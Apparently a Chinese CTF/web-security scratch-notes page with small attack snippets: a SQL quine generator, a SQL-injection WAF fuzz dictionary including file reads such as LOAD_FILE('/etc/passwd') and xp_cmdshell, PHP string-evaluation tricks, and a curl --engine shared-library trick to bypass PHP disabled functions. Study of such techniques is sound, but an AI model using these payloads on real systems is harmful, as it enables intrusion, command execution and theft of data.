503 字
3 分钟
零散笔记/脚本记录
Python 寻找NFKC归一化处理后相互等价的unicode字符
import unicodedata
for i in range(0x000000, 0x10FFFF):
ch2 = chr(i)
if 'a' == unicodedata.normalize('NFKC', ch2):
print(ch2)
不同 HTTP 解析器实现对某些字符的行为不一致导致的绕过问题
Exploiting HTTP Parsers Inconsistencies
PHP 双引号定义字符串会解析特殊变量

<?php
$a = "${print(114)}";
$b = '${print(514)}';
?>
// output: 114
sql quine 生成脚本
sql = input ("输入sql语句, 形如 1'union select #\n")
sql2 = sql.replace("'",'"')
base = "replace(replace('.',char(34),char(39)),char(46),'.')"
final = ""
def add(string):
if ("--+" in string):
tem = string.split("--+")[0] + base + "--+"
if ("#" in string):
tem = string.split("#")[0] + base + "#"
return tem
def patch(string,sql):
if ("--+" in string):
return sql.split("--+")[0] + string + "--+"
if ("#" in string):
return sql.split("#")[0] + string + "#"
res = patch(base.replace(".",add(sql2)),sql).replace(" ","/**/").replace("'.'",'"."')
print(res)
SQLI WAF 关键字 FUZZ 字典
# Basic SQL Keywords
SELECT
UNION
INSERT
UPDATE
DELETE
DROP
CREATE
ALTER
TRUNCATE
EXEC
EXECUTE
DECLARE
CAST
CONVERT
SUBSTRING
SUBSTR
CONCAT
CHAR
ASCII
ORD
HEX
UNHEX
LOAD_FILE
INTO
OUTFILE
DUMPFILE
# Comment Syntax
--
#
/*
*/
/**/
# Logical Operators
AND
OR
NOT
XOR
&
|
!
# Comparison Operators
=
!=
<
>
<=
>=
LIKE
RLIKE
REGEXP
IN
EXISTS
BETWEEN
IS
NULL
ISNULL
# Union Injection Variants
UNION SELECT
UNION ALL SELECT
UNION/**/SELECT
UNION%20SELECT
UNION+SELECT
UNION%0ASELECT
UNION%0CSELECT
UNION%0DSELECT
UNION%09SELECT
UNION%0BSELECT
# Information Schema
INFORMATION_SCHEMA
SCHEMATA
TABLES
COLUMNS
ROUTINES
VIEWS
TRIGGERS
USER_PRIVILEGES
SCHEMA_PRIVILEGES
TABLE_PRIVILEGES
COLUMN_PRIVILEGES
# MySQL Specific
@@VERSION
@@DATADIR
USER()
CURRENT_USER()
SESSION_USER()
SYSTEM_USER()
DATABASE()
SCHEMA()
VERSION()
CONNECTION_ID()
LAST_INSERT_ID()
ROW_COUNT()
FOUND_ROWS()
BENCHMARK()
SLEEP()
mysql.user
mysql.db
mysql.host
# Time-based Injection
SLEEP(5)
BENCHMARK(5000000,MD5(1))
pg_sleep(5)
WAITFOR DELAY '00:00:05'
DBMS_PIPE.RECEIVE_MESSAGE('',5)
# Error-based Injection
EXTRACTVALUE
UPDATEXML
GeometryCollection
POLYGON
LINESTRING
MULTILINESTRING
MULTIPOLYGON
EXP
GTID_SUBSET
GTID_SUBTRACT
JSON_KEYS
JSON_EXTRACT
# Boolean-based Blind
TRUE
FALSE
1=1
1=2
0=0
'a'='a'
'a'='b'
# String Functions
CONCAT()
CONCAT_WS()
GROUP_CONCAT()
SUBSTRING()
MID()
LEFT()
RIGHT()
LENGTH()
CHAR_LENGTH()
UPPER()
LOWER()
REVERSE()
REPLACE()
TRIM()
LTRIM()
RTRIM()
# Quotes
'
"
`
%27
%22
%60
0x27
0x22
CHAR(39)
CHAR(34)
# Case Variations
select
Select
SeLeCt
sElEcT
UNION
union
Union
UnIoN
uNiOn
# Stacked Queries
;
;--
;#
;/*
# File Operations
LOAD_FILE('/etc/passwd')
LOAD_FILE(0x2f6574632f706173737764)
INTO OUTFILE '/tmp/test'
INTO DUMPFILE '/tmp/test'
# PostgreSQL Specific
pg_user
pg_shadow
pg_group
pg_database
pg_tables
current_database()
current_user
current_schema()
version()
pg_read_file()
pg_ls_dir()
# MSSQL Specific
@@version
@@servername
@@servicename
sys.databases
sys.tables
sys.columns
sys.users
OPENROWSET
OPENQUERY
xp_cmdshell
sp_configure
EXEC master..xp_cmdshell
# Oracle Specific
dual
v$version
user_tables
user_tab_columns
all_tables
all_tab_columns
dba_tables
dba_tab_columns
SYS.USER_OBJECTS
CTXSYS.DRITHSX.SN
XMLTYPE
UTL_INADDR
UTL_HTTP
# SQLite Specific
sqlite_master
sqlite_temp_master
PRAGMA
table_info
database_list
foreign_key_list
# Filter Evasion
/*comment*/
/*!comment*/
/*! comment */
%2f%2a%2a%2f
%2F%2A%2A%2F
--+
--%20
--/*
--#
%00%20
%20%00
%0b
%0c
%a0
# Double Encoding
%2527
%252f
%253d
%2520
%2523

CURL —engine 加载共享库绕 php disabled function
https://hackerone.com/reports/3293801
//evil_engine.c
#include <stdlib.h>
__attribute__((constructor))
static void rce_init(void) {
system("do something");
}
gcc -fPIC -shared -o evil_engine.so evil_engine.c
curl --engine `pwd`/evil_engine.so https://example.com